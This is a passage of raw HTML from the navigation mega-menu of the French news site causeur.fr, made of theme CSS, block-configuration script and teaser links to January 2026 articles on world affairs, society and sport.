                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" class="td-image-wrap " title="Le macronisme bouge encore…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/boudie-prisons-assemblee-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" title="Le macronisme bouge encore…">Le macronisme bouge encore…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" class="td-image-wrap " title="Même en philosophie, on peine désormais à débattre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/esprit-critique-philosophie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" title="Même en philosophie, on peine désormais à débattre">Même en philosophie, on peine désormais à débattre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:59:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4539";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "908";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" class="td-image-wrap " title="Israël: le pays retient son souffle" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Tel-Aviv-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" title="Israël: le pays retient son souffle">Israël: le pays retient son souffle</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" class="td-image-wrap " title="L&rsquo;autre leçon iranienne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/01/charles-rojzman-ideologie-imposteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" title="L&rsquo;autre leçon iranienne">L&rsquo;autre leçon iranienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 